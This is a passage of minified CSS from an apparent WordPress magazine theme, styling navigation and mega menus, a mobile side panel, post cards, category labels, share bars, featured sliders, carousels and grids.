ease;transition:height .35s ease}.header-style-1 .ruby-is-stick .logo-inner img{height:48px}.ruby-is-stick .main-nav-wrap ul.main-nav-inner>li>a,.ruby-is-stick .nav-right-col{line-height:48px}.ruby-is-stick .mobile-nav-button{height:48px}.nav-bar-fw{display:block;margin-right:auto;margin-left:auto;max-width:1440px}.nav-bar-inner{position:relative;display:block;margin-right:20px;margin-left:20px}.nav-left-col{display:block;float:left}.main-nav-wrap{position:static}ul.main-nav-inner>li{position:static;display:block;float:left}ul.main-nav-inner>li.menu-item-has-children{position:relative}ul.main-nav-inner>li.menu-item-has-children.is-mega-menu{position:static}.main-nav-wrap ul.main-nav-inner>li{-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-ms-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.main-nav-wrap ul.main-nav-inner>li>a{display:block;padding-right:15px;padding-left:15px;border-right:1px solid rgba(255,255,255,.1);color:#fff;line-height:72px;-webkit-transition:all .35s ease!important;-moz-transition:all .35s ease!important;-ms-transition:all .35s ease!important;-o-transition:all .35s ease!important;transition:all .35s ease!important}.main-nav-wrap ul.main-nav-inner>li:first-child>a{border-left:1px solid rgba(255,255,255,.1)}.main-nav-wrap ul.main-nav-inner>li.current-menu-item>a,.main-nav-wrap ul.main-nav-inner>li:hover>a,.main-nav-wrap ul.main-nav-inner>li:focus>a{color:#29bfad}.main-nav-wrap ul.main-nav-inner>li.current-menu-item,.main-nav-wrap ul.main-nav-inner>li:hover,.main-nav-wrap ul.main-nav-inner>li:focus{background-color:#fff}.is-sub-menu{position:absolute;bottom:auto;left:0;z-index:9997;display:block;visibility:hidden;padding-top:10px;padding-bottom:10px;min-width:180px;background-color:#fff;opacity:0;-webkit-transition:-webkit-transform .35s ease-in-out;-moz-transition:-moz-transform .35s ease-in-out;-ms-transition:-ms-transform .35s ease-in-out;-o-transition:-o-transform .35s ease-in-out;transition:transform .35s ease-in-out;-webkit-transform:scaleY(0);-moz-transform:scaleY(0);-ms-transform:scaleY(0);-o-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:100% 0%;-ms-transform-origin:100% 0%;transform-origin:100% 0%;pointer-events:none}.sub-sub-menu-wrap.is-sub-menu{top:0;left:100%}.is-sub-menu.mega-menu-wrap{padding:0}.is-mega-menu .sub-sub-menu-wrap.is-mega-hide{display:none!important}.is-sub-menu li{position:relative}.is-sub-menu li.menu-item{color:#777}.is-sub-menu li.menu-item a{display:block;float:none;overflow:hidden;padding:10px 20px;white-space:nowrap;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.is-sub-menu li.menu-item a:hover,.is-sub-menu li.menu-item a:focus{color:#29bfad}.menu-item-has-children>.sub-menu-wrap li.menu-item-has-children>a{padding-right:40px}.menu-item-has-children>.sub-menu-wrap li.menu-item-has-children>a:after{position:absolute;top:9px;right:20px;display:block;content:"\f105";font-family:FontAwesome}li.menu-item-has-children:hover>.is-sub-menu,.is-mega-menu:hover>.is-sub-menu{visibility:visible;opacity:1;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);pointer-events:auto}.mega-menu-wrap{display:block;padding-right:10px;padding-left:10px;width:100%}.mega-menu-wrap .is-sub-menu{position:relative;top:auto;right:auto;bottom:auto;left:auto;display:block;visibility:visible;overflow:hidden;padding:10px 20px 0 20px;-webkit-box-shadow:none;box-shadow:none;opacity:1;-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);pointer-events:auto}.mega-menu-wrap .is-sub-menu:before{position:absolute;top:0;right:0;left:0;display:block;width:100%;height:1px;border-top:1px solid;content:'';opacity:.1}.mega-col-menu.mega-menu-wrap .is-sub-menu{background-color:transparent;text-align:center}.mega-col-menu.mega-menu-wrap .is-sub-menu:before{display:none}.mega-col-menu.mega-menu-wrap .is-sub-menu .sub-sub-menu-wrap{padding-top:0;padding-right:0;padding-left:0;background-color:transparent}.mega-category-menu.mega-menu-wrap .is-sub-menu{padding:10px 0}.mega-category-menu.mega-menu-wrap .is-sub-menu li.menu-item a{display:inline-block;float:left;overflow:hidden}.mega-category-menu.mega-menu-wrap .is-sub-menu li{display:inline}.mega-category-menu.mega-menu-wrap .is-sub-menu.sub-sub-menu-wrap{display:none}.mega-category-menu.mega-menu-wrap{padding-right:10px;padding-left:10px}.mega-col-menu.mega-menu-wrap{max-width:100%;width:auto}.mega-col-menu.is-sub-menu{background-position:100% 100%;background-repeat:no-repeat}.mega-col-menu .sub-menu-inner>li{display:block;float:left;padding:0 10px;min-width:160px;width:25%}.mega-col-menu>.sub-menu-wrap{padding-top:30px;padding-bottom:20px}.mega-col-menu.mega-menu-wrap .sub-menu-inner>li>a{position:relative;display:block;margin-bottom:10px!important;padding:0 0 10px 0!important;text-transform:inherit!important;font-size:1.1em;line-height:1}.mega-col-menu.mega-menu-wrap .is-sub-menu .sub-menu-inner>li>a:after{position:absolute;bottom:0;left:50%;margin-left:-10px;width:20px;border-bottom:1px solid;content:'';opacity:.5}.mega-col-menu.mega-menu-wrap .is-sub-menu li.menu-item a{display:block;float:none;margin:0;padding:10px 0}.no-menu{color:#fff;line-height:72px}.ruby-is-stick .no-menu{line-height:48px}.no-menu a{text-decoration:underline;text-transform:uppercase}.no-menu a:hover,.no-menu a:focus{opacity:.8}.nav-right-col{display:block;float:right;border-right:1px solid rgba(255,255,255,.1);color:#fff;font-size:15px;line-height:72px}.nav-right-col .social-link-info a{padding-right:7px;padding-left:7px}.nav-bar-search-wrap a{padding-right:15px;padding-left:15px}.nav-right-col>*{float:left;border-left:1px solid rgba(255,255,255,.1)}.nav-search-wrap{position:static}.nav-search-from-wrap{position:absolute;right:0;z-index:9999;display:block;min-width:200px}.nav-search-from-wrap{position:absolute;right:0;padding:10px 20px;min-width:320px;border:none;background-color:#fff;-webkit-box-shadow:0 1px 10px 1px rgba(0,0,0,.08);box-shadow:0 1px 10px 1px rgba(0,0,0,.08);color:#aaa;line-height:1.5}.search-form{position:relative;display:block;overflow:hidden}.search-form .screen-reader-text{display:none}.search-form input[type="submit"]{position:absolute;top:0;right:0;bottom:0;display:block;padding:0;width:90px;text-align:center}.search-form .ruby-search-input,.search-form input[type="search"]{padding-right:110px;padding-left:0;border:none;border-bottom:1px solid rgba(0,0,0,.05)}.nav-search-icon{display:block;padding-right:15px;padding-left:15px;opacity:.7}.nav-search-icon:hover,.nav-search-icon:focus{opacity:1}.mobile-nav-button{position:relative;display:none;overflow:hidden;width:54px;height:70px}.is-show.mobile-nav-button{display:block}.mobile-nav-button .ruby-trigger{position:absolute;top:50%;left:15px;display:block;margin-top:-12px;width:24px;height:24px;opacity:.7}.mobile-nav-button .ruby-trigger:hover,.mobile-nav-button .ruby-trigger:focus{opacity:1}.left-mobile-nav-button.mobile-nav-button{width:60px;border-right:1px solid #eee;border-left:1px solid #eee}.left-mobile-nav-button .ruby-trigger .icon-wrap:before,.left-mobile-nav-button .ruby-trigger .icon-wrap:after{width:30px}.ruby-trigger .icon-wrap{position:absolute;top:50%;left:0;display:block;margin-top:-1px;width:100%;height:2px;background-color:#fff;font-size:0;-webkit-transition:background-color 0.35s ease-in-out;-moz-transition:background-color 0.35s ease-in-out;transition:background-color 0.35s ease-in-out;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ruby-trigger .icon-wrap:before,.ruby-trigger .icon-wrap:after{position:absolute;left:0;width:100%;height:100%;background-color:#fff;content:'';-webkit-transition:-webkit-transform 0.35s;transition:transform 0.35s}.ruby-trigger .icon-wrap:before{-webkit-transform:translateY(-350%);transform:translateY(-350%)}.ruby-trigger .icon-wrap:after{-webkit-transform:translateY(350%);transform:translateY(350%)}.mobile-js-menu .ruby-trigger .icon-wrap{background-color:transparent}.mobile-js-menu .ruby-trigger .icon-wrap:before{-webkit-transform:translateY(0) rotate(45deg);transform:translateY(0) rotate(45deg)}.mobile-js-menu .ruby-trigger .icon-wrap:after{-webkit-transform:translateY(0) rotate(-45deg);transform:translateY(0) rotate(-45deg)}.main-aside-wrap{position:fixed;top:0;bottom:0;left:0;z-index:1001;visibility:hidden;overflow-x:hidden;overflow-y:auto;width:300px;background-color:#fff;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;-moz-perspective:1000;-ms-perspective:1000;perspective:1000}.admin-bar .main-aside-wrap{top:32px}.main-aside-wrap::-webkit-scrollbar{width:6px;background:#eee}.main-aside-wrap::-webkit-scrollbar-corner{display:block;border-radius:4px;background-color:#282828}.main-aside-wrap::-webkit-scrollbar-thumb{border-radius:4px;background-color:#282828}.mobile-js-menu .main-aside-wrap{visibility:visible;-webkit-transition:-webkit-transform .5s;transition:transform .5s;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-aside-inner{display:block;margin:35px 0}.mobile-js-menu .side-area-mask{visibility:visible;background:rgba(0,0,0,.5)}.side-area-mask{position:fixed;top:0;left:0;z-index:1000;display:block;visibility:hidden;width:100%;height:100%;background:transparent;-webkit-transition:background .5s ease-in-out,visibility .5s ease-in-out;-moz-transition:background .5s ease-in-out,visibility .5s ease-in-out;transition:background .5s ease-in-out,visibility .5s ease-in-out;backface-visibility:hidden;-webkit-backface-visibility:hidden}.mobile-js-menu .side-area-mask:hover{cursor:url(../../../../../../../../themes/innovation/assets/images/cursor-close.png),default}.aside-logo-wrap{display:block;margin-bottom:5px;text-align:center}.aside-logo-wrap a:hover,.aside-logo-wrap a:focus{opacity:.7}.aside-header-wrap{position:relative;display:block;margin-bottom:35px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-bottom:1px solid #eee;text-align:center}.aside-header-wrap:after{position:absolute;right:0;bottom:-3px;left:0;display:block;height:1px;border-bottom:1px solid #eee;content:''}.main-aside-wrap .social-link-info{display:inline-block;text-align:center}.main-aside-wrap .social-link-info a{padding-right:7px;padding-left:7px}.main-aside-wrap .widget{margin-bottom:45px;padding:0;border:none}.mobile-nav-wrap{position:relative;display:block;margin-bottom:35px;padding-bottom:20px;border-bottom:1px solid #eee}.mobile-nav-wrap:after{position:absolute;right:0;bottom:-3px;left:0;display:block;height:1px;border-bottom:1px solid #eee;content:''}.mobile-nav-wrap a{position:relative;display:block;width:100%;border-top:1px dashed #eee;line-height:42px;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out}.mobile-nav-wrap a:hover{color:#29bfad}.mobile-nav-inner,.aside-content-wrap{margin-right:20px;margin-left:20px}.mobile-nav-inner>li:first-child>a{border-top:none}.mobile-nav-inner{color:#282828}.mobile-nav-wrap .sub-menu{color:#999}.mobile-nav-inner .sub-menu .sub-menu a{padding-left:15px}.mobile-nav-inner .sub-menu .sub-menu .sub-menu a{padding-left:25px}.mobile-nav-wrap .sub-menu{display:none}.main-aside-wrap .post-small-list .post-thumb{width:60px}.mobile-nav-wrap .explain-menu{display:block;float:right;width:42px;height:42px;opacity:.7}.mobile-nav-wrap .explain-menu-inner{position:absolute;top:50%;right:3px;display:block;margin-top:-1px;-webkit-transition:-webkit-transform .35s ease-in-out;transition:transform .35s ease-in-out}.mobile-nav-wrap .explain-menu:hover .explain-menu-inner,.explain-menu:focus .explain-menu-inner{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg);}.mobile-nav-wrap .add-button:before{display:block;width:12px;height:2px;background-color:#282828;content:'';-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}.mobile-nav-wrap .add-button:after{display:block;margin-top:-2px;width:12px;height:2px;background-color:#282828;content:''}.mobile-nav-wrap .sub-menu .add-button:before,.sub-menu .add-button:after{background-color:#aaa}.mobile-nav-wrap .show-sub-menu>.sub-menu{display:block!important;color:#333}.mobile-nav-wrap .sub-menu a:hover,.mobile-nav-wrap .sub-menu a:focus{opacity:1}.mobile-nav-wrap .no-menu{padding:0 20px;color:#aaa;text-transform:none;letter-spacing:0;font-weight:400;font-size:inherit;line-height:1.6}.mobile-nav-wrap .no-menu a{display:inline;border:none;line-height:inherit}.close-aside-wrap{display:block}.close-aside-wrap a{display:block;padding:10px 0;background-color:#333;color:#fff;text-align:center;text-transform:uppercase;font-size:12px;line-height:1;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out}.close-aside-wrap a:hover,.ruby-close-aside-bar a:focus{background-color:#29bfad}.close-aside-wrap.only-mobile{display:none}.post-header,.post-body,.post-thumb-outer{position:relative;display:block;overflow:hidden}.post-wrap{position:relative;display:block;overflow:hidden;margin-right:20px;margin-left:20px;outline:none!important}article.sticky .post-title a:before{margin-right:7px;outline:0;content:"\f08d";font-family:FontAwesome;line-height:1}.ruby-page-wrap .post-wrap:hover .post-title a,.post-title a:hover,.post-title a:focus,.mega-category-wrap .post-wrap:hover .post-title a{text-decoration:none;opacity:.7}.feat-wrap .post-wrap .post-title a{opacity:1!important}.post-thumb.is-image:before{position:absolute;top:0;right:0;bottom:0;left:0;display:block;background-color:#222;content:'';opacity:0;-webkit-transition:opacity .35s ease-in-out;-moz-transition:opacity .35s ease-in-out;-ms-transition:opacity .35s ease-in-out;-o-transition:opacity .35s ease-in-out;transition:opacity .35s ease-in-out;pointer-events:none;backface-visibility:hidden;-webkit-backface-visibility:hidden}.ruby-page-wrap .post-wrap:hover .post-thumb.is-image:before,.mega-category-wrap .post-wrap:hover .post-thumb.is-image:before{opacity:.3}.post-thumb{position:relative;display:block}.post-thumb img{width:100%;height:auto;vertical-align:middle}.single-layout-classic .single-thumb img,.post-classic .post-thumb-outer img{width:auto;max-width:100%}.post-thumb.video-iframe{padding-bottom:56%!important;height:0!important}.post-thumb.audio-iframe{padding-bottom:32%!important;height:0!important}.post-thumb.audio-iframe.is-self-hosted{padding-bottom:30px!important}.post-thumb iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:none}.wp-video{position:absolute;top:0;left:0;width:100%!important;height:100%!important;border:none}.post-thumb.is-gallery.is-grid{margin-right:-2px;margin-left:-2px}.post-thumb-gallery-slider-nav{display:block;margin-top:1px;margin-right:-1px;margin-left:-1px}.post-thumb-gallery-slider-nav img{display:block;overflow:hidden;padding:1px;cursor:pointer}.post-thumb-gallery-slider-nav a{cursor:pointer}.post-header .post-title,.post-header .post-meta-info{margin-top:12px}.post-header .post-share-bar{margin-top:10px}.post-header>*:first-child{margin-top:0!important}.post-body{margin-top:25px}.post-title{display:block;font-weight:700;font-family:'Raleway',sans-serif;line-height:0}.post-title a{font-weight:inherit;line-height:1.4}.post-title.is-big-title{font-size:26px}.post-title.is-small-title{font-size:14px}.post-title.is-big-title a{line-height:1.2}.post-title.is-small-title a{line-height:1.5}.is-light-text .post-title,.is-light-text .post-meta-info{color:#fff}.post-cate-info{display:block;overflow:hidden;text-transform:uppercase;font-size:10px;font-family:'Lato',sans-serif;line-height:0}.post-cate-info.is-absolute{top:10px;right:10px;bottom:auto;left:10px;display:block;overflow:hidden;margin:0}.post-cate-info.is-absolute>*{margin-bottom:5px}.is-light-text .cate-info-el{color:#fff}.cate-info-el{position:relative;display:inline-block;text-shadow:none;line-height:1.2;-webkit-transition:all .2s linear;-moz-transition:all .2s linear;-ms-transition:all .2s linear;-o-transition:all .2s linear;transition:all .2s linear}.cate-info-el:hover,.cate-info-el:focus{opacity:.7}.cate-info-style-1 .cate-info-el,.cate-info-style-2 .cate-info-el{color:#29bfad}.is-light-text.cate-info-style-1 .cate-info-el,.is-light-text.cate-info-style-2 .cate-info-el{color:#fff!important}.is-light-text.cate-info-style-1 .cate-info-el:before,.is-light-text.cate-info-style-2 .cate-info-el:before{background-color:#fff}.cate-info-style-1 .cate-info-el:before{display:inline-block;margin-right:5px;width:12px;height:2px;background-color:#29bfad;content:'';vertical-align:baseline;line-height:inherit}.cate-info-style-1 .cate-info-el:after{margin-right:5px;margin-left:5px;color:#282828;content:'|';vertical-align:middle;line-height:1;opacity:.3}.is-light-text.cate-info-style-1 .cate-info-el:after{color:#fff}.cate-info-style-1 .cate-info-el:last-child:after{display:none}.cate-info-style-2 .cate-info-el:before{display:inline-block;margin-right:7px;margin-left:2px;width:6px;height:6px;background-color:#29bfad;content:'';opacity:.7;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.is-light-text.cate-info-style-2 .cate-info-el:before{opacity:1}.cate-info-style-2 .cate-info-el:before{display:inline-block;margin-right:7px;margin-bottom:1px;margin-left:3px;width:7px;height:7px;background-color:#29bfad;content:'';vertical-align:baseline;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.cate-info-style-2 .cate-info-el{margin-right:10px}.cate-info-style-2 .cate-info-el:last-child{margin-right:0}.cate-info-style-3 .cate-info-el:first-letter{display:inline-block;margin-right:4px;padding:0 4px;background-color:#29bfad;color:#fff;vertical-align:middle;text-align:center;letter-spacing:0;font-size:1.4em;line-height:20px}.cate-info-style-3 .cate-info-el{position:relative;overflow:hidden;margin-right:10px;margin-bottom:2px;padding:0;letter-spacing:1px;line-height:20px;backface-visibility:hidden;-webkit-backface-visibility:hidden}.cate-info-style-3 .cate-info-el:after{position:absolute;bottom:0;left:0;display:block;width:100%;border-bottom:1px solid #29bfad;content:'';-moz-transition:all .01s;backface-visibility:hidden;-webkit-backface-visibility:hidden}.cate-info-style-2 .cate-info-el:last-child,.cate-info-style-3 .cate-info-el:last-child{margin-right:0}.cate-info-style-4 .cate-info-el{color:#29bfad}.cate-info-style-4 .cate-info-el:after{display:inline-block;margin-right:5px;margin-left:5px;color:#282828;content:'.';opacity:.5}.is-light-text.cate-info-style-4 .cate-info-el:after{color:#fff}.cate-info-style-4 .cate-info-el:last-child:after{display:none}.is-light-text.cate-info-style-4 .cate-info-el{padding:4px 7px;background-color:#29bfad;color:#fff!important;line-height:1}.post-share-bar{position:relative;display:block;padding-top:12px;font-family:'Lato',sans-serif;line-height:1}.post-share-bar.is-absolute{top:auto;right:10px;bottom:10px;left:10px;z-index:99;margin-top:0}.post-share-bar.is-light-text{color:#fff}.post-share-bar:before{position:absolute;top:0;right:0;left:0;display:block;height:1px;border-top:1px dashed;content:'';opacity:.2}.share-bar-icon{display:inline-block;letter-spacing:0}.share-bar-icon a{display:inline-block;padding-right:5px;padding-left:5px}.post-share-bar a:hover,.post-share-bar a:focus{opacity:.7}.share-bar-right{display:inline-block;float:right}.share-bar-decs,.share-bar-right i{display:inline-block;margin-right:5px;opacity:.5}.post-format-icon{position:absolute;top:50%;left:50%;display:block;margin-top:-20px;margin-left:-20px;width:40px;height:40px;border:2px solid;border-radius:50%;background-color:rgba(0,0,0,.1);color:#fff;text-align:center;letter-spacing:-1px;font-size:15px;line-height:36px;opacity:.9;pointer-events:none}.post-format-icon.is-gallery-format{letter-spacing:0}.post-meta-info{display:block;overflow:hidden;font-size:11px;font-family:'Lato',sans-serif;line-height:1.5}.post-meta-info:before{display:inline-block;margin-right:7px;margin-left:2px;width:6px;height:6px;border:1px solid;content:'';opacity:.5;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}.meta-info-el{display:inline-block;margin-right:5px;text-transform:inherit}.meta-info-el:last-child{margin-right:0}.meta-info-el a,.meta-info-el span{text-transform:inherit;line-height:inherit}.meta-info-el a:hover,.meta-info-el a:focus{color:#29bfad}.meta-info-el .meta-info-decs{margin-right:2px;text-transform:none;opacity:.5}.meta-info-el:before{display:inline-block;margin-right:5px;width:4px;height:4px;border:1px solid;border-radius:50%;content:'';vertical-align:middle;opacity:.5}.meta-info-el:first-child:before,.meta-info-el.meta-info-date:before,.meta-info-el.meta-info-author:before{display:none}.meta-info-tag i{display:inline-block;margin-right:5px;opacity:.5}.meta-info-tag a:before,.meta-info-cate a:before{padding-right:2px;padding-left:2px;content:'/'}.meta-info-tag a:first-child:before,.meta-info-cate a:first-child:before{display:none}.post-btn{display:block;overflow:hidden;margin-top:20px;text-transform:uppercase;font-weight:400;letter-spacing:1px;font-size:10px;line-height:0}.btn{display:inline-block;padding:10px 20px;background-color:#333;color:#fff;line-height:1}.is-light-text .btn{background-color:#fff;color:#282828}.is-light-text .btn:hover,.is-light-text .btn:focus{color:#fff}.btn:hover,.btn:focus{background-color:#29bfad}.post-btn.is-small-btn .btn{padding:7px 15px;font-size:.9em}.is-light-text .btn{background-color:#fff;color:#333}.is-light-text .btn:hover,.is-light-text .btn:focus{background-color:#29bfad;color:#fff}.post-excerpt:not(.entry){display:block;margin-top:20px;color:#777;font-size:13px;line-height:1.5}.entry.post-excerpt{display:block;margin-top:20px}.entry.post-excerpt{text-align:left}.is-light-text .post-excerpt{color:#ddd}.post-review-info{display:block;text-align:center}.post-review-info.is-absolute{top:15px;right:15px}.post-review-info .review-info-score{position:relative;display:inline-block;font-size:32px;line-height:1}.post-review-info .review-info-score:before{position:absolute;top:0;left:-24px;display:block;color:#feec98;content:"\f123";font-size:22px;font-family:FontAwesome}.post-review-info .review-info-intro{display:block;margin-top:7px;padding-top:7px;border-top:1px solid;text-transform:uppercase;line-height:1;opacity:.7}.is-light-text.post-review-info{text-shadow:1px 1px 1px rgba(0,0,0,.1)}.is-light-text.post-review-info .review-info-score,.is-light-text.post-review-info .review-info-intro{color:#fff}.feat-wrap{display:block;margin-top:20px}.is-header-style-2 .feat-wrap.is-feat-carousel-fw{margin-top:0}body.is-top-nav .feat-wrap{margin-top:0!important}.feat-inner{position:relative;display:block;overflow:hidden;margin-right:20px;margin-left:20px}.post-header-slider{z-index:20;padding:40px 20px;opacity:0;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transition-delay:.35s;transition-delay:.35s}.post-header-slider .post-title{text-shadow:1px 1px 2px rgba(0,0,0,.2)}.slick-active .post-header-slider{opacity:1}.post-wrap.is-slider-post{margin-right:0;margin-left:0;background-position:center center;background-size:cover!important;background-repeat:no-repeat;-webkit-background-size:cover!important}.is-slider-post .post-review-info{opacity:0;-webkit-transition:all .35s ease-in-out;-moz-transition:all .35s ease-in-out;-ms-transition:all .35s ease-in-out;-o-transition:all .35s ease-in-out;transition:all .35s ease-in-out;-webkit-transition-delay:.35s;transition-delay:.35s}.is-slider-post.slick-active .post-review-info{opacity:1}.post-header-slider.post-header .post-title,.post-header-slider.post-header .post-meta-info{margin-top:15px}.is-slider-post:after,.is-dark-overlay .post-thumb.is-image:after,.single-header-fw:after{position:absolute;top:35%;right:0;bottom:0;left:0;z-index:1;display:block;background:-moz-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(30%,rgba(34,34,34,.2)),color-stop(100%,rgba(34,34,34,.85)));background:-webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);background:-o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);background:-ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);background:linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 30%,rgba(34,34,34,.85) 100%);content:'';pointer-events:none}.single-layout-feat-fw-center .single-header-fw:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(34,34,34,0)),color-stop(25%,rgba(34,34,34,.2)),color-stop(45%,rgba(34,34,34,.4)),color-stop(55%,rgba(34,34,34,.4)),color-stop(75%,rgba(34,34,34,.2)),color-stop(100%,rgba(34,34,34,0)));background:-webkit-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.4) 55%,rgba(34,34,34,.2) 75%,rgba(34,34,34,0) 100%);background:-o-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.4) 55%,rgba(34,34,34,.2) 75%,rgba(34,34,34,0) 100%);background:-ms-linear-gradient(top,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.4) 55%,rgba(34,34,34,.2) 75%,rgba(34,34,34,0) 100%);background:linear-gradient(to bottom,rgba(34,34,34,0) 0%,rgba(34,34,34,.2) 25%,rgba(34,34,34,.4) 45%,rgba(34,34,34,.4) 55%,rgba(34,34,34,.2) 75%,rgba(34,34,34,0) 100%);content:'';pointer-events:none}.is-slider-post.post-feat-carousel-fw:after,.is-slider-post.post-feat-slider-fw:after,.is-slider-post.post-feat-slider-fw-small:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;display:block;background:rgba(34,34,34,.3);content:'';pointer-events:none}.post-feat-slider-hw.is-slider-post .single-title.post-title a,.post-feat-slider-fw.is-slider-post .single-title.post-title a,.post-feat-carousel-fw.is-slider-post .single-title.post-title a{font-size:1.2em}.feat-layout-slider-hw .ruby-slider-nav{top:30px;right:auto;margin-top:0}.feat-layout-slider-hw .ruby-slider-nav.ruby-slider-prev{left:20px}.feat-layout-slider-hw .ruby-slider-nav.ruby-slider-next{left:50px}.post-feat-slider-fw{height:450px}.post-feat-slider-fw .post-review-info{top:20px;right:20px}.post-feat-slider-fw .post-header-slider{padding-top:0;padding-bottom:0}body.is-boxed .post-feat-slider-fw .post-header-slider{padding-right:60px;padding-left:60px}.post-feat-slider-hw{height:450px}.post-feat-slider-hw .post-review-info{top:20px;right:20px}.feat-grid .post-wrap{margin-right:0;margin-left:0}.post-feat-grid{height:470px}.feat-grid .is-left-col{overflow:hidden}.feat-grid .is-right-col{overflow:hidden;padding-left:2px}.post-feat-grid-small:first-child{margin-bottom:2px}.post-feat-grid .post-review-info{top:20px;right:20px}.post-feat-grid-small{background-color:#282828}.post-feat-grid-small .post-header{padding:40px 20px 0 20px}.post-feat-grid-small:last-child .post-header{text-align:right}.post-feat-grid-small-image{position:relative;display:block;overflow:hidden;height:234px;background-position:center;background-size:cover;background-repeat:no-repeat}.feat-grid .ruby-slider-nav{top:30px;right:auto;margin-top:0}.feat-grid .ruby-slider-nav.ruby-slider-prev{left:20px}.feat-grid .ruby-slider-nav.ruby-slider-next{left:50px}.post-feat-carousel-hw.post-wrap{position:relative;overflow:hidden;margin:0;padding-right:1px;padding-left:1px;outline:none!important}.post-feat-carousel-hw.no-featured .post-thumb-outer{min-height:200px}.post-feat-carousel-hw .post-title{text-shadow:1px 1px 2px rgba(0,0,0,.15)}.post-feat-carousel-hw.is-slider-post:before,.post-feat-carousel-hw.is-slider-post:after{right:1px;left:1px}.post-feat-carousel-hw.is-slider-post .post-review-info{opacity:1!important}.post-feat-carousel-hw .post-header{top:auto;right:0;bottom:0;left:0;z-index:20;display:block;padding:20px 10px}.post-feat-carousel-hw-meta{position:relative;display:block;visibility:hidden;overflow:hidden;margin-bottom:-60px;opacity:0;-webkit-transition:all .35s ease;-moz-transition:all .35s ease;-ms-transition:all .35s ease;-o-transition:all .35s ease;transition:all .35s ease}.post-feat-carousel-hw:hover .post-feat-carousel-hw-meta,.post-feat-carousel-hw:focus .post-feat-carousel-hw-meta{visibility:visible;margin-bottom:0;opacity:1}.feat-wrap.is-feat-carousel-fw .feat-inner,.feat-wrap.is-feat-carousel-fw-small .feat-inner{margin-right:0;margin-left:0}.post-feat-carousel-fw{overflow:hidden;margin-right:1px!important;margin-left:1px!important;height:450px;outline:none!important}.post-feat-carousel-fw .post-header-slider{padding:0 40px}.post-feat-carousel-fw .post-share-bar{display:inline-block}.post-feat-carousel-fw .share-bar-right{float:none;margin-left:7px}.post-feat-carousel-fw .share-bar-right>*:first-child:before{display:inline-block;margin-right:7px;content:'/'}.post-feat-carousel-fw-small{overflow:hidden;margin-right:1px!important;margin-left:1px!important;height:300px;outline:none!important}.ruby-feat-carousel-fw-small.slider-init{height:300px}.post-feat-carousel-fw-small .post-header{z-index:20;display:block;padding:20px}.post-feat-carousel-fw-small .post-header-slider{padding:0 40px}.post-feat-carousel-fw-small .post-share-bar{display:inline-block}.post-feat-carousel-fw-small .share-bar-right{float:none;margin-left:7px}.post-feat-carousel-fw-small .share-bar-right>*:first-child:before{display:inline-block;margin-right:7px;content:'/'}.post-grid-outer{display:block;overflow:hidden}.post-small-grid .post-thumb-outer{float:left;margin-right:20px;max-width:105px}.post-small-grid .post-excerpt{margin-top:0;margin-left:125px;text-align:left}.post-small-grid .post-btn{margin-top:15px;margin-left:125px}.post-small-grid.no-featured 